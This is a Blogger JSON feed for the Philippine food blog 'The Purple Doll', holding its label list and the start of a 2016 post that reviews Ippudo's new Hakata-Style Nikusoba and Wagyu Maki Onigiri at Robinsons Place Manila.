related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-15T19:31:02.757+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/robinsons+place+manila?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/robinsons%20place%20manila"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-881705467971359058"},"published":{"$t":"2016-06-30T00:35:00.001+08:00"},"updated":{"$t":"2016-07-07T19:29:56.463+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ermita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ramen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"}],"title":{"type":"text","$t":"Ippudo: The New Hakata-Style Nikusoba"},"content":{"type":"html","$t":"If you've been following me on \u003Ca href=\"instagram.com\/thepurpledoll\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E, you would've known that I'm trying to eat cleaner and healthier these past month or so. But of course, being a foodie  first (before a health buff-wannabe), I'm still up for cheat meals every now and then. And while we actually had a cheat day (rather than just meal) during the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/robinsons-grand-manila-sale.html\" rel=\"nofollow\" target=\"_blank\"\u003ERobinsons Place Manila Bloggers' Fashion and Food Crawl\u003C\/a\u003E, I made sure to save some tummy space for \u003Cb\u003EIppudo's\u003C\/b\u003E newest item.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7400\/28024159511_457b93dc7f_z.jpg\" width=\"610\" alt=\"Ippudo at Robinsons Place Manila\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EIppudo\u003C\/b\u003E has been in the country for two years now. And although \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/09\/ippudo-world-famous-ramen-now-in-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003EI've blogged about it before\u003C\/a\u003E when it first opened, I'm still as excited to dine here for the nth time. Who wouldn't? \u003Cb\u003EIppudo\u003C\/b\u003E already has over 100 stores worldwide, and with the founder, Shigemi Kawahara, revered as Ramen King, at that!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7302\/27487243914_e41b7fa29f_z.jpg\" width=\"610\" alt=\"Ippudo Robinsons Place Manila\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWith the philosophy -- to continuously innovate to remain true, there's no way one wouldn't be excited for any of \u003Cb\u003EIppudo's\u003C\/b\u003E classics and new items.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EHakata-Style Nikusoba\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7638\/27487238484_c16591a04e_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Nikusoba\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Hakata-Style Nikusoba (P490)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've always loved \u003Cb\u003EIppudo's\u003C\/b\u003E ramen, but since it's been a while since I had ramen, my first mouthful of this nikusoba left a really strong impression. We had the noodles cooked \u003Ci\u003Ehard\u003C\/i\u003E which is always a good option if you'll be taking photos of the dish before eating. Anyhow, this bowl of ramen really oozes with light, creamy, meaty and comforting tonkotsu flavors perfect for Manila's rainy weather. It also has thin slices of pork belly, thin flat noodles, stewed onions, sweet chili soy sauce, green onions and nori.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i64.tinypic.com\/168h82v.jpg\" width=\"610\" alt=\"Hakata-Style Nikusoba (P490 ala carte; Add P40 for Onsen Tamago; Add P50 for Onsen Tamago and Rice)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAdd P40 for Onsen Tamago\u003Cbr \/\u003E\nAdd P50 for Onsen Tamago and Rice\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSlurping the Hakata-style nikusoba on its own is already filling and extremely satisfying. But for a more authentic experience, you can also order \u003Cb\u003EIppudo's\u003C\/b\u003E soft-boiled onsen egg which goes very nicely with the ramen (and with rice). And when you're done with the noodles, you can also opt to dump in the rice and enjoy it with the flavorful tonkotsu broth.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is how most people enjoy their ramen in both Japan and Korea, from what I know. It might be a little to carb-heavy for me. But if I were really famished, I won't know for sure. Haha! ☆⌒(*＾-°)v\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EWagyu Maki Onigiri\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7580\/27486933043_ba0446f81f_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Wagyu Maki Onigiri\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Wagyu Maki Onigiri 